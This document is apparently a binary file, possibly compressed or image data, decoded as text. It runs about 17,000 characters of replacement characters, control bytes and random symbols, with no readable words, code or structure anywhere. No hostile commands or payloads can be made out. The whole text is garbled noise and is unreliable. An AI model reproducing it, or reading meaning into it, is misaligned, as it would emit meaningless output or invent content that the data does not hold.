�Jé@์�h��H ިU��R�rL|R>�_4H�E`/GJI9MH�!#��DUTO�xD�9��M�eO	Za0�t�)p�tSt0�b"*̵�1�=nJ����ɥ�r�����ڎh�-�E�QU�n"�v��dn,)�O/)�Ն'�ٖBz79x,�%f�W�ɑBu&��F��f1�] 'T� M��SA|���|�T,}�gm#�dK�Ȯ�&�b�A�q�乞�Ӟiy ���_9qy��B�4)"�3"k�C��a�v�='0x���X����C���D�������Qc�!L�!4�H��X�A-A\�@��Bq�`[V�����Ț�y�ww;�`d�d#�1g���YR��z�57�?i��9��(Pz��`)R�f�����l*���X��B������������,y�za�x�Ê�7���� ��֭��I�M4�-����9j�8E�a�k�=����CDc OF�/�[���l��3���p   �c�z(�)g%z��栢b;5���1��	=[	���ۉq2<�)w>�dX\�Ŵ������:��j!쓵���VF9gbKyC�p�z��[f3_�p;���Z81_ըAf���y�\6B7پK��#����̹�1TC��W��?'��[�;TE��sQ��(X�d��Nj��Q�'�~���0z(��  ��` .������!���c�-��]s3
��e�ū����u&�p[�%��$����X� ��Ӏc�½(H-* Gy.�18*������2o�'U	�*S�T;����[U_�w����W�3o9��)���\�׭k]�V�]+'2j��k�ℱ��W:�,�T�X�O��c� Q��Ӑ�p 0�  �\ �\˶,�6�~�ǡ�����,Q��+�K��G�FCL[=�m&�v
ͬ�Z��s�ҋRD��[�U4.lҚ�+� ����;y�e���Ŋ�\3[^�76���_�ڧYu�l	�69�C�ͩGz}`�\�e�f=5C�'�K���j}���+0��M�ʏ�}�i��נ���$e��Ӛđ 0l�2] 0ӱ�˫��V��L�1��4ju�ؚ�H�̖i�*�&����	�ަ1S�8��|,i��L]S�������a��꜂�<�g�5=������e_�\��3V{�[+��5��3�9�*��{�������	ͤ���[Cڒ�2�p��KE{tJE|5}�j��$}�G��:��/S��u9���`�۲�4M�5M�3ܺ��k4f�d!�G�׺�/�!L��F�k��L,PPL	�[K��nI���Hۉ\�oö�W[��SֺH�h�]�C������n�\rS�����Y���KI�,�
z���{Ӎ�8�����K��6�>��r�����B�*٬���s@�ь}��a����r}�t���O01p�;+=�E%�"˴-�0 1>�4.۱����6�k.1��f�	!� l�(?]��V�`T�ǝܻ��G��s�%= 3�ʴ��,�3��(B��N����Ld]���(�lg°��W���H����B{!0��q���~���d�D�r����6sL��	�L@I��;g���~�V�����I������Za�\F�����R�1, �    �2��1�붮�5> ���6ܺ��y�����u��6l��>Li`V#\*I�b˻�@�Zᖒ��w�� xڊ~|Ւ��
�|���Y5��]���O팵B*.�ֆT�B��+�b��d��/�����i#��^���_,�A:�b�g�9qg�B����-�t���P�W8$�&�j���=�H�u�N�F��4%y$e` 9��p �뺎�@�A��7- ����!�>�*d��#1)��Y��?=5J,�������w[�2�^��Of��l���1��ܝ��8S�F������~6��x�Y�@ ^_jۛ���,"GV��+����ɝF5LDLl���.3٘��`���˔�@]�}-���aӧ]�{��ΨdȆ�i#3r#��"A� Q7_gd ` >��~�B��n�7��|>�L�^!J�=�u¶(3&�J#)�EȜ��M[Xw���>d�/�m��}�rg-�l?a��q���g6��Đ
�D��G�q6�Q�]F��Ь��� �q|��hu:T����1���Le�t�������������*�4420#">2H3FKQ3,V!,\Wca]^gZ_mocwiW}uea�ki���m��o�kk������/.�65�D 
6����7�����4 �00�1B0���H�6��� 	���"�! 0i2� B�ܺ=��`�G�
@�<�J� 8�� �J�5]vID��NDZ��s�F�ܜ9���%����A�Ԏ�%�(�" ���b(�P�O���)HЗ��ވS��A�t�dCGDIw����g��@���T\���;v���'��C0]��)(Q�R�^u�׬ҶP�
6L/a�W��� XmԺR7KM�n`Ҧ�r�
&I� `p�:��ݝ�7@^��"$�B��4H0"C�E�q�7d���i�Z��q�*m�\p�xM8i��?� (�&ƪ $��`��,�����Ȱ��*�g�K0�J3M��*>:ܐD9d�<
(���≭?X�$�C�6pc#��ǂt|����ð$����-�rq���8��
˲/ ?�L*�8��R@�4�vA��~;�4�
|��JS�7]�<��9o�N���38�y�8��y��v֙� ��N;�������S4�"Zꡈ�ǡT����.;1��Y���$n^��?\i��?oj�W���Q1c��ɴ��P���{��������H�m�k��mQ�뀲'�	��8�����p�2���$SB2���@��Ģl��D��J#+[�,�uJ�J���Py�9-�e��X��2������aL��3qSF7�^��e\ꋀ �`��GyVg:J�+��|��URy�T)"�˟��T�(Hӈ*�J��h����M�U�^�U��.[b�]�X��jb,�nă��.�vZjv83��"��.R	��BL2�d�Ha�8t��O��0{Y�E��Ë��q����Ɫ�"���ժ˪bE�1S9EΒ[IY��PV��1v����m��M��|͚4����l6 ������_�x&����4�w1� �p�Y�uUT�w(ꊴ��#0������]��W�i	M����'K����KG��Ht��mp�&�
��u9#��,s�V�@d1an���#&w��!.�Q_l�0|Q�6:�" �)%nJҡX�D
�Ev�눘>әЌxjɒ����5����v���Ie��of�^���&p��4��랣���:��Jr6����k}#����0*��k"���ܵM ]���F���m@�ЯP ��ul��CUNP�����"-�Hk��-����!�ZW�Z�@,��^��#�Ԯ���1�C�,�C��(Iz��I�,!j3YnyD��&�oA��9�F��ۉb��qӛv�?�	�k.�TE���d����k�eɰY4���w�Y�X����=��#=E�2��<F�W�"I�! ����?�p�k�I��&6 �Wh �HD�1�BDL���e7#4�=��V��p`�]q�����> �5�Nd�ѹś	�K��0��/�se3��,^f�W��NX���h��[�r�`�U���:'F&S<`4��'�^�;Y���izW��q�d�9�i��E���5�
 �0ǆ�c�m����G��hO3@�e���E9Q�mA�3�A^����hՉ���b��'y5�P⇔*T�5KWU-�Mu{�a]��mK(�8@�T�]��N��8Tf!`��"a�-�����F�����6��bi���ZB�j���2���.?��I��b��|�3�a-p[�d!�{ϓ�"��5�ָ�4ivx�S�k^��̄*�B�J��;�{���u�C�V��Sv��R�K���E9HSd^@ZҀ4����&5����-�MQ�/��-�?]��5�y�&e
���G����H�`v���4Cw
�a̹���v�19�`F�Nn�r����h}��O"{�j�N�-�C$H�K�rڝ�'<Aa���3� ���9�}���b�b���g�%�CS�5��dX��0�ƌ-�Њ ����t@h@�wr�F��]����� R��a ��!���X�v`.���+ ����)%�YU ���ڴ��v�m�ۑ�%j9�:kK�p�/�IDc����r��
ľs9H�H�h_SXp�Rg�l��q@e(`=x(�H��鉈��v�l`�&\1�o�bi������ �m-b=i1ĿF60��.  ܣ#��Q�ڣh���wR4|����Y�A<�Ȅ$HS��:���W7�����wb��q�����5�����i��i��W��2����k&��T��0ι2Х<�Kl�[��տ-�\3��ƱBo^%.��)�H�Uma��4���?\�=�m��c��1�.����،��E( �u�@����?����q��NQ����Ce���	�p�E� q�CF�J��������aj�̦���R�mo��-������"k�k�e p �� B�l�Z�Nߔ�h,�%��*�.|di@�$-��E�Ga�h�p��Ir��	
p�"+��v�/�0,��)dp�b���@���4�c�h��he�vm7$`�z��a4�}0@� &���G"� ް:~��/��`��]��H��r����M ��ƃG��;�C�X���G c*�n%�l"�x��>�pҢ��AS�Bk8��o�fC�B� �8�tdϧ0�h��"!I<�rv�]�¶NO���f���HǔPi�"�1����e,Bv6D$f��\
aͰBfE$�n#���0d�Ndx�%��	�$a����!��+@*�� T� ���p�o�"����Z�.i��S�^�D�rBʈjB�Y���"b��>@2��.%`*�v�&����͗'�b�z*��JH��.�dI�HDE�Q�\��\���K�Ј�М���p��jr(�p��RgD�L_�1j��BG�(DC���~�B�Um������(�Z��d�-�N-Y��鮰	Q�-u���M"  	�Q ͏:����"'�����N���]��Bƀ �D9*2G2D<*���B�H
A 3��#���b� W�7-�uoK�礊
m�'��p��%�31���'�^H�r^��� �-�|Qs�jI��G��A���`�[(��	�.�)4#3����	YA�D�@^� k��R64,N���(�2̝���L#�.,K.M�Ȱ&���� ,�!� �pƧ|�b���S�MGN�!9�!�c�ڬ;N�5d5��>T�j%���*�Bp��f-��`襤ɩ��$/���j���A�t�~�(��̾�s�BG�c��F)��ќ�/&CGgGg��4�8�����=fY�����PF���qc6&��D�<LA�O�����PAl��� B�� � &eځR�lh�#;��Q�O ��R܃T�j2��b��d!�&"����J=��5gE$�FWm"�TB�2Hwj`�M(�iiHE��%�:菜�+4(���*��G!'[%A��d��M^����m�2t&��`n:�=O��@YHЫ�d,���<D���32�>Q�-�t.!�Į�6P�Pe��_��avM�d5K���" � ��p��a���2�ST��{��C)�h,(j�L)�jG`KG�G��rk�lN���C2 [�Wk�$H%%.�)+�+}p������&�)���!K%�\��Ab�����)!��4N�L�!>��T���Q��<�1ͪ���<�iEP]EM�V�^ɪUL�C��v��3�3�2��R��w Wq��N+Ü��~�q�q!��-	4��i�Pc0����:��S�h�1rdG�)5e��R�.�2�fUu"1G/���墠!V3+���*܍��&$#ѸR��4�,m��k�81�XU��nZ�S�`��8/њ����7	cs���^ �K�5!�^ �2���J���m���ߒ�[r��"6_��=��_1wO�3@��q7���c�m4�ty�O�qɑ�]���!�~GŘP�\�l,R�:��u�:px��:D�CE� �A|>��4���m3���և�N��đ�4HBp�C�qWyu��&���{E��|i���Kv.8N��u��6��������¾��U�x�8f�M.�3���J��u~j�`n����1�X2�4l�)�D�,)�v6�/��1�_CX>3F���g3�s��K��1;&X�xT� }� DUu�d�(u8��aeQ�6�� ��2a6U��T��Oma�ȈԚ���#?�Pd$h�5��?�J}���5�_$�v�TxI.8��p600P�J�ف8O�_��f~B��A~�8�a*����-�Jt��iϷ�E�p��~����)��Dv��1계/�47.Wx�]�w(�z�����d@���� g��c+E E�vؘ�0�W��O�� ��v�w���z�!������T��`6"`�5?$��$�$d�q���_�%��V���f;�j��׍��6���~"]R.�!�Ӓ��42�V,S�0��fDY���"yI�1��d;�ع���F�Y�H
�L�U�%�Nj�-ib-�����  tg;O#�N�q��r>yr���V�1�wj��@v�Qd�:�{u�� ���)T��a�^�t�G0��P �@��'H�H{ϛ=�kd% �+��;����E�%v�x){��3[�9��x̬�k��k��ϒ1�Z�;n�H��h�i�l�X.ZI�̳<������X��,:�_*5N?�2&B3p�g��;�s���[��T�+���	��q?K�>�R��7�s	vO�иi��]!�62�R]Wv7��:��ʃ�B�?���e��.�0}�����J�p��������G�x��(���� �\k�婐��kXu���_LI�;&����Y)�i��|F�K�k�1�M�������2���_�@�+�B8��
"��+#��βp?�q��������5�?�4�,��������Бc���(�t|�ӑ�-�
/��~xC�a�o�M�S��uq�Z���[^�@\���b�E�ЎR4��N�#qU��Y���A����G1ͪ�b)L%���]�>2TΧ��E��UB�dK�����G��N_fȾl������åk���^�Y��b�c]*�$<��5<��n��=b�؁}P]�ץ�\�lVz�섄+@�T�i�Oy5�� �B+e�B�����/�1{8���-���-j�p/�L�\P�VU�{�.�K!�g�>�����{W𖀍�*ѷ��v<,3��w��Ѩ��ﶧV��.���kB�B;�ڸ���aT.�:�����о	��e�+��*���H4\��H :D5e}�c�p�4����`���y|
9�=�wR�ǷO������j{�9X�g�q+�� �u�8   @�̡��^u�ZU��,�����UT�x鎑�/�Ba�H,Cc�4*1"��2 ����|#`�b�p��i���~���
Чn��>���ޯ����������� E1%�$,11EUIAn�zr~�| �� .]bh���j����2�J�2p01j�S�`�2.2�>#�Hי~T{ޙ�]�i��yҭJC��a/&h�k�s�=��=D<����?@Xx�@ Z�`!@�.� Q"ĀFl�	J��BǊ!/ P�#I�- �x1�E��D�!@�DF|�paQ��(���� ���AQ�-��.U�4�ҦhA�5�Q�F�c��ef��0(g�T�t�ϸ��ҍ�ŀ1�Ȕicf�`6o�(8��P��|�ӳ�HU�U�H�;V��M�J�a���=�O��Bؒ&�z��޶�&>�Մ��5�v�ɕ!j��J-ڸ?��]æ] p�A��v�jk�R�OŮ�; ���[o�|�����R͔ڄ�@(��K��PK�y4�8у$���-4�K��D�%��F� $�0��PQ/n�TW���q���`ŕ�J	��S����[e)�U�1�?�6�O�uqM�E{}��W�VXl$V�f:�� �9�i~p��6��\2V��c�����i�Ev�:�$��$�͂�_ٛ �~5�q6���pm-��UXA3�@jOѡ��jܕ֧)�Uם���9h!����k���L$[ ��;{�U����?���A%�F5A�PE�$-�-q둵!y4R��� �`�8��n�"3D �PD�c�[1E�{5rp�A�����US	�\T6sIdf�h�4��\+Q1�F�����_}��%��b��f����ݛr��4�X汒�$�s�0�'�=�
�v��3:��%En�A��Z�Rc�_���s	��PEv:���Gz�Ŷk5��¦�m��9~ց�y�œ�<+����ܧl��d�B�f;�K�
đM��T��"e�A�{aF'���܂�8���	83� <(�E��V4f� �a@����[�C|�$R�$�p�V#@�1g�5���wf���ɼˀ�@_���3��Hc����LK�3+�P�$%Egb;��noD6h��ȄU����v�i, (�t�P��EN0����-U"TM����������S]UGj"dD,��.�>_�B}���T�[�\��!wA.&2�@�-�L� 2��!�Ʉ �z�B$�����]H���` X��^�;�E Z���D� ���V�<�+B:�$LV�<��9�S�󈶱L�,.S��[����&i����\���if6s͚���}����_�����i&,�c�bG;����N�"X8
�A
�W*بF��6V�hzW�
��ll;�t����U�Y�6X�M@e�5����~e��ce�j��|�+s���J��iInr$r�BD2!*f�#\�B� ��ğ��HX��\�s����X 6ޮ_n�� 	�[`K1 !ƅa��G[��t�C:��DR��"�)�/ ��K�eR���Ǌ�aܐ�P*�n����\������,�h؆h@�5<`j~�KTn;��Lpb�zH�z�S��]h�JBs�+����T3m5ETtƓڲ~������V��xO���u����G�T��mdBR����֡d&x�B4��4��%"IF��Ԃ���5bD�%"��$��4
���H�LQ�p@��u�ǃX1%I��{T{�)S�җ��)Ѡ�b����$�����&N�Pj	E����ez�IK��M���϶�@�0b��J�[L]��8��1�	>�u�Tr�e�J_hRs@��ܔ^�Pr�e�����H��C}���e���B�M����6D�����"%D��5�$T!����"� �'z  o���6ʈ�(.� ���b�iu�Z�ˋ+(�zwz�|�7ף�4�MHR2X1N�,3�\1'�E5���{Cb�[ʛ�RQ[�4��%5���paWC����i�n����O5��@R�ͺ���&d�|t��W��Q�l�X_u������U���zT��5f^qN��pe�l��Lht�5�䚅��M1��r�GB�ّ�n$
Il*O"*�YI���h5T����݌��\-GJ7 �JJG��(3�B�2���Y�e�M"l��S�-H�cǷ�N"u}GM*��'@����6%KL������j�R�A�ѯB�VHA�߃l���v�3��T[[���)�jB3�	g8�@�#�9�0~��U��<6ѡhN��}A}�;�mq=���I>	en�S��,�D���YT���5��zKZ��ɀ`��v޿�7��"���TΕ��iS����1\UMXfI�����f�a�b��pز�������(y�k��n���*!�6��zV�`o~W>
A�I<'D[nN)�����W&hDՌ$ǐ���\�+�ѡ��r����q,�ѷr6�w_o��l'.j7E�%��іQ��G��mȵ%A���8�?�VI����=H�)������xJ	S�uE�t�$H�!%�!iP�TW��TMU���Lf��C�y	��(�����.��jl�4��yl�S�ï����8��4 �l|׀�rEP�cY�|
hL �`J�l_&������%!5�6iU��!��!*��y�ׅ]x)���P��Pd���֓)��G�Gm�V� ޷,��D�&N`���� �?IbDEDd`).����q��A��qE����8	+�`Ҵ �=Z
�E��	B����x��=����(M!��`�'��!P���L5���1!�vU�P'����0]E��S����B���wA0�F�\F�ٙt��=bP�O�
z��Ӥ�7�����ɤaU�
+�ح��L=��>d�T�����h�&r�M jm$�	� �Mb���?I(�'"`D]���L����+1��H�mH��C-�bM��t�/ʠ��0v_�TE��ӗ�š�Q)�Ɲ������������`�Rˡ_��i�ZL©i��5שI^,X��]�T��Y�pʕܣ�a�.h�X��>��z�����k��)x7�� �֥�I̓Cn��"~<�!HJTN����E����lQDj� r"kEę���E����A�$�����e�ؤM�-欭�(tLWҭ.v�R�LQ�O� D%�}�|$�aU��e�-�Y�J�����M6���mC�5T�5A�,�nS�,Ϥ�Ph��lMt��0T�p��|X$��%�c�C6�	w _ze�7��I����_��=Ⲁ&EDT�=`kM����$�]JrK���jΝH�&m�[���1��8@�&R�Q )p��pſ�qB)��$s݂O��4�`�Ք�\�>A��ʁ"�%�hw�y�A�Y�8cW2���'���Սb!�ލ4��8��4��4�^2�U-P
)��4J1%*��T��<c�q]m���E
oL�;L�����8����IMy8My�azb(bvG5��ʈh1҃�%�����h֦mm�"V�yۙ ?I�Bm��j-�?Y�֐rEo��p��˵��1�f�H�[�y�VX�@�]�k0:g��
�%�����'ɞ`����g)=�ȕ�b��6��홥�}XԨJ4��1 n,̡na���	�`�]�.
2M
}ٗq�qe*��U����r��LC>����*J�M�����MV���Eꟻ�]��
-'6�K�Km�$f���IJ:�n:&*�(��ܘ��Pkg���r�n`VL��8^�s�sb��+�l�S�����q�xqR'����'�k�u���h� L&i�l3J�Y����5mL�X9"j��,TB�d.h���"������v B��H^�	&�E�\Uz<�2�7�'y�J�Ch@�>���񃋵ӳ=���Xm�=`H<`Ժ��ӂ����M�8�����,�0-E�Ŷ����*�����������R��bg��]��})]<�u)煏�Z\a���+P
n�)�7�7���(&T����
�Z>Z��[Q� �%	C�rlnv5�\d)Z$�-�[olYN�y����lqP�U( �Jda9�F��,|��CF��b���E�AM-A��[`]��]Qi���V���Kv�ѮQl"T�:��jE���)��*������^S��s@Zt���NSt^
�Ş���ZU������'��P�%.�)�X�2�\�L��	�Za�:�03P�wY�u"(���y�-�_��nU����q����*Y����c.B�t�E°�Hf�]��>��Y$��2��jo#�]�JH�T�kb�&9��Dt��8w;k����r�X@�U��-��o)�q�"��bk�v�䥚�
� �� e(���慚�0��Q��-���˔O��k%�Wr%/���a���m{�_�҆a^B��n�YУ��n�.�\X쒬��\Et��>J7.���|٣��11/Tտ.a't#!P�Π�O��{P�q��,?@q��溩��Z��*��l�+m�]J�5�U�ъ[Z�[���m@�ޱ>�/���spj+ٚ-K��FZ� ��1�]��#�r�<���,EoҼVeQ���i�t�v)�WG��<p�HaG�\Ȑ�%T�K��n�Z,:��D����+��]*�){Ŗ),�H!稁�J��[����n��
M�aA!���33,���@�U4�)�AE"��[{dޝ�"�HЦ��ђ���9[o�i��z8��ȁ�[�6�>_ـ���-�5����ڸ�b�,]�Ć�-	�yJu�% ow�lPy'2�+�e%�m�GC#��F6v�}�Gw��t*���Z�rn�e7P������q)[0p�������!��>����9�v���9����Ad'!?��E��e��>@X$��JY�ZT�Ղq�$�?9-��o;�3/:�Gh���Bd������4@��V�H��Qb��@v��n#$�6����Z��.�fcܚ��<p����Ә��=�'�J��)��\���"X.|j��I"�z%���+�C~�r�:��p� ���APo\�:�6��,Th^��b�y���F}F�9���j������bϮ��-�nd=��ж7�59w�f��|��ގ����G, SY/#�,l�)������ſ�pJ)��%����k�-�r�g���Ll��/e�/#����mԃ��I�~v�!i �6�O���yR]7mB�ӥ��58���eJ�՚QvJ20lr=LZ�M��o�p�G��["j�"u�wa�f]Oh�ۨ\d�b�	�kw�=4W�;�GE������5K���<��;G-���_Q|�w�E�����roG�u�h�q����[=�8�V�b<��s�	]"r�n�{L�v�u�Oe�veSR��{E�)�'�����)%�i�$�Q���47�	5�(��J���=O@h��2b��V�b��e�G��:y��0��4��}TDńfX}y�W�	&�{�;h4b�1D"�#�f�����(�Y�{�n!Y0Xa֚�
ۍն��v]<; z�����Ӻ�c�s���8����,�<��(p��l��%u�,--X�<H`	��	�����ō��������F����>�͕�M:JRRZ��vw77�`�Xo����woY׭�`��Gϟ����. �	`�� �  pQ�E ��kXQ$�z�JV��5_\� ɀ�U�&�0s���3�YS��L��b�t��F�"%F|��,h�n麗`�|�n}�u����B���ʓ(R"T�R%�~�е ���1^]��ŎDg2c��B{oy'���[���iQV��f"
թS�L��DJSMJ ^QCyO�Wa�fC�u̗niːE�`�g��)#��Y$h��]���s��]_��k@x�u� ;~��.P������u!�	>Efd�1A���X��]�ʍ�d�
a��$��(�8+�.rH�H( �"���L <
�	�����r��l��^<<~��Ql �l�چ	���"�)����3��9� �.8Ql9���C�@�`,6��:�1��=({2I6�sH��:�L S<	��RSe���s��0�m�a@���f��6ޤ�&�n&�D�sA]҆�缉����.�N����[/����g��D��T����#u���?�0�/#7"��ڑ徇v�ժ@��Oh���(��ک(H&��db�5I��KH<`D�0�u"ך� ���{gF���Ruđ��q"� �2��k�Ӡ�̹�h,�0���&�ȣ2ǰ�cI���Pc�"�<k�sZ�L�$N9��N��Ts��(�h�aP�*^H��
��%�ܒI�8?�Q�hx5��$�a��r�S��O��U�x�yϞ���կa%�Twh�@8�$	�_��e�������Pj�`��#?b���p-q�'�t�6Ck�Z���-Y*�^ov����W|C��!��`݀J�)b�	����Ґ0�"�?��c2�,dKܡ��K7��=��s,� �YO�Rid��QC�f�m?O=1��U�id&,��������>���`��e9׷��7)qLG:�9�9D�6�me=\��>�瞳��l�qV�����>��>�*�U�xUj�M�%p�` �(�r!�H�2�8juKq֪�g0� ͥK"�"\�"�R=��X��:��u�+����x���a�`�2�cm�"��%�PlJ{ ���)A)1��9� ���LN�d˾7���e�J!Y3��PQ�/V�(J��~��o��H�8��U/�q����j�����,���e?.�������`����PZÅ.�!���8�܋���	,rը\,d8S��F�C��+q2JRx �1q��M���H�$&I~���=�p,Z!��C���gVQ�ED\�:	]1vI`��"��,�y_��b�'%�Ѡ��� ��%)�IK�a��3ю)�`��9H��N4C�"��5�f��L2#^�KFX�gI�
��~��_`�RJp*1uJ�d������гK\�rT����jA�nJ�ě�@X.W�L�!�a� ��
(h!+��4�銗4s���0����&8�!7�k-eD���+��>�V�B�E��S"f�Q�&�-֎��C�G!v$�)It!��%0��86�1����Æ	��C��^I]3�����5�*p2���$^Ya�M��>I�Q�c�O��IGy�i�Z�?�:@�v����-^��Zz͉��-���FP��Ȯ���sI�D���Re:�@͔޴y�s ����`-��vF$Z@���Lp��.Μ�#��%��Ӆ��
�7~�bQ �Yt�?J-	k��g���"I�IM2�F�;�8^4yu��h�["ב�t0���� �C#͛F�=� �_��x  OCR'���rC��5�*&���L��|w�	�Q�.�)ٝr:�\e+�+�Y�mm�5�vʶ���5*.��ܒ��ł�I+|�V�{�ĮAԀ?�׻6x]�lІ���jUq�E'���4k���Q�f:MV������xc�u�q1���;�/bIY�^�;&A0	I\Z���Z�6���a�4��ߖN�n���nvo�#nV�&�>����E;I���gQ��D]� x��X�\�S�1UC�
���*}=_���ttTz%blhh�v��3�N�W� Q61�U�uB ��6s����^��A|NYo$]�z��!�z,Pt��x����]�	� X?�<)��/Ur#��Z���[
����Z@D4�g�C]2��<:��5�D�L
�l�|�m�o��2ϐyΏ�ͼ���:[���[���f���,�����gr��1U����w�l�f��)���(���%�Y��P�8�	�Oz�aq�4As�&�/1M
.����<f��)?wE���7{jETX!�25�²{j{����Y#�VKt�m���݆�Ib�6���������w޶�h�*1�r�I�]3v����z7����'|��٩}�F����X(�g �8�ʳ ��M����R C�%��<򐕪�c��	�/���_!���{�4���(ᇩ�=���p0X�+���X�K0���*��k�J8��Ȝ�{�#��w��k����4K0��r��h��C����ʋ:*7B��rÎ�-4�!�6�S?�C�t�2���Q��A�O�;�뿽�;1�H
gA[xR����8���$�ٍ�y�Mⷾ����14%��X��i�����:�DӼy ��	��b
���r��������wH����!�I&��"�!""�s0���>��iԜ�Bwr���BZZ�ep�UQ���$ C�
�xC� c���7�2)�(�@1Q���À�#�����6�q  h��s�;aADU8�5��d�Fnz���'J�5+|Y<��
&
�rԩ
N�3����Ѭ,/�8��`��s�X���GC}J���]�8�V�
K�ķҖ�L9A%B&�ӈV�ʱ�ѓ=l��r")��	w�@9�B��yk	0̆!@*S$C�3C"����؂*��pC�#�ⶲ;�=d�:���-�R�*{�����J)C�ԻID� �=����Y��LB��(�L�b�7�E;k���2Ū��s@�LE��*���y����|�#b'�����
]��������̧������!I��B�l99��q��(��n���7늶�,�a���0t�y�&����Gd�:��7��<��1�+a�%9L��<<�L?�Ù(�꤈6���?����J
�������}��cI�⩜����N88^�,�@ٜ����E��Q\��Q�#�P�`�E�1�؏g�&0hx���Z��y�Uk��I��� �K��	Ϯ�0�!O��u��S����5�x�}j�h:L�Oy���ܱ%28���\P�j�#SB�>Vr��1L�rЎ9.	������L�s�Έ���Vp�0�BQ�-�${M���KJ��	����JcIZ/�Â�QJE��M� m���U�=�$V��P�t��y�b��G�h�;E�=����j���N.��l1���������K�\��B���Ȓ7ʲ}���i�w ��ܱ�𝄢##)@�WEU-7�C�L��C/�TLƐ�D 3��=���I����ĹVp�[�)a�D)�DE���M�gEG�H���M�S*?�6q(AX�������"�Ҡ�&D��8��LID�N�θ�N�!7���^�&n-�vz����T
(<��J�Zp��z�<!�����0���y|��7��YP2*aP�B?&3��(�X=JL�4n;�Lͻ�Ъ������0�T4
F��f��&r�\��|<�,I��.�P;IM` E�Kb*U��<����8�����l�HC��5C�j	i�)����!��^��Y��sLQ[0q׮�����˼�N�$�C�r��h!�O����l� ���P?��
�=�Ä�6�(��k� �GU��|�� �J�����j�!Y�Oj@�c�{1�&2+ؠ�DiM����$��� �0%\�P���\�4A���R1J��hv�5�]"X��Da�����Z霜%>�|�j��U'.���֮���^�X�]Q!���H�I���������1���|-)˨�G7�G��K�B��XG���mXUD��q�*�	��Ԡؽ����d�ęr1� cQu@5C1�z�N:	I��|��HZ��|[�ta�˚Ȫ��]��gZ,[�	ږ���H|H0x�� ��&�!�i?	�`��	��1�ZpW��+�2מ��}$16�M>c��,w�����K��:��6>�������96 �� =�!3`�+PE��LVc�Ƭ�Ӟ�2��}䋥N!r�i��{Y�vg]P�ĩ��𩠪,K{�>I嗕ə�p��W�a��ѝ�Հh���Z/���t!�Fs,(E�$6�}H��R�{�W`��=�ڪ��Ǽ1-,�%BY�ce���J:/���`��1g��S�|����1@�#�H�tg��g|vk�?�<?6h̪��b�r#$�T�u3jщ�Sf7M�=�s<��ݎ��Q�@Ǔ�QY6��ȑ���ٙ</O�]���jiYN�/���N�^�"0�\ҭb6�,vBM $ڽy���h��-}j�Ϋ�4�͹�H$��~�Z ��Зq��1�� )�c����(BU-A~?$kXy�<�C��G-X��f��
?�T�d�eT��h����8�7���1QŎc ]�Eݠ:�ڐ�!  Rb� ���݇c�(Z�pZ���8Ū�E�_���Ŷ�٠�]����2f'�d~����nabj�{F�"��J�Ҝ#��0�$�>����'�~�=� �(;oK�KC-�x>���|��{.LV`Y^�f�<�#�"lH������bOȞ����I�.i��7k�TIx	i�^��	�ƾ
�@X�᫊�_����J���,��"��{Vbη�i �Ȝ����,UN`�Zi�ΗC�n���%r@���)��#Z߁�_��1��W%�(cO;���,�m+�1WPs����k~��Bn��>Ĕ9��~�j�=��\���Z�d>�\g��Ll�V@O�LK*�q��þV6��e]ڥ�M�X�M} �a�Eу^&dz���P�cVh�kR��q
��3jyS��	�yF�;n-.����+/�j��Ġ��
+�Q2l�#v|���3*м�0�ۀ�v�%�j�!��Hv#�6�P
~����[���Ε�͎&Y	����)|s$��w�&i&��2��~�ԟ{�t�y�ʲE�V��=��N&��_����g4�oq� �Z�ybm�iDn2}j�b�YA�� e�{��D��u����f���޾cӱ>�(�JPn�[9�g�3̣��٧vɻ�F�G.7��H�9lrߢ��r��H�xi���&eվq�b��y�g��x%邛��-��R�'ڴ���̓���,�Fx:�="�ߴ_|N�� s��%���d ���H`0JL($
1��*�x������ݲ��9�����L. (�~���g�^ ����h������AYiy�頠 ������9�� ���:j���z�
����9K�jk���a��1P0<\p���l�|l���,P0Mm=��uT����' � �`�A>.�ξ�>~GON��X'���N�(w��� ��1 1b��Y�� ろ7>X����#?�<i��Iz� @	3�̙4k~����8<�,��M�79T8�ˣ��oP^�t�M��C�e�JUۚnK}:y��
��Z�e�zfH�1gδy{�!+L��)���^����Y�P"1����$L��/���
���\`�I�.M��ڌ+�hM�F�	lӂ�[�;�leծ�6�-�*	���'��s�έ+'�ܹ��� ��gߓ(��	�Gp�vف�t(����/Z̈��F�7��IR�R?LA8��?L:�����Nu=��Nq ��:!���7�<��[E�q�Va�[�Fp�oU,ZhH�k�]H��T 0v<Nv�T�QJT���vb�eB$c�tVJ+���	+����/���J���gYB�Z��%1�A3��l�`s̙f�$�p� �Nq�͉�pz��>�P@���Չ��B	6a�MTQz�dD){}�L����7N0�D:��*q$����� ��O?-�UoIL�D��)�K5��,�QbU����b!1ք`�f!�$���D�!�Fe�r�ׇ���Q���֢�@�L�Xc�ZKdI�4�d-� S�-X����P�үh��k���LmÆf�a��G�v���)��9���r�]��]�}��W�I)��`2KtQ�Q�^{|t\~��S��Gj�(��� ��*��������N:��R]a@H5��h~q�nF`K��d�]6�\�e"��k1\zu����?�Pq 4��.ᆿ�x%�@v����x'�����U�/0\*���[�y2j��,Un��1>I��(�#���r�'�s�w/ڧ=����!>>ZX�6W:�mj�JzHQ���3�D=F�);J�
xNJ�
�SX�$��ۮ��*��^�1,��O��e)+l�L\�a�������-l�X��A��e� �(�$�@IpTa�E8v)q�iLjJ1
�h�J���N+Y�4$L!.��bt����k��4��6c��8$���w�q
��3t�nd�y��4���:�X2�jA�0��T�tf)�$�T��GP�'���&T�x������M�{K��Ӟ6�U��(�Joā�tL�}�3K�Ķ6�ՏX�Kd�r�H��O+J"��I��M�a��:>@��j��*��k���D�<��}UfJ(la��0��PI��Ԝ�Z�1�0���	�����J���1uCd�� 	㸱8�Ó���(	�aP�CY��$��`1�\E�F�u�=�)��G �``1��9���M�2jۺ#���= ,hw�	�6��0�}l�ؼ�>Q�m=�JF�e�e�bp[Ê�PR V�,����+pe�� a�Y0��Z%^�8ޒ�jeD/��H]!-HX�^$X�eX������F3�:�/l�x��=<�%����;����($�|H���	�9�����GQ�f���a7��doSJI�cS��*P��I :���g(݃^�\!�UJhJr�Sr�$ S�������H~m�$xɫ�anT�o+Y-	wE'ݍ\$�'8P�|q ��@ q�QHb$!��]�EeD��$�PM�WT{��b$�Pӌbt���[H�ʶ��饠�S����w��To=���:��Pv5�;��`�)�
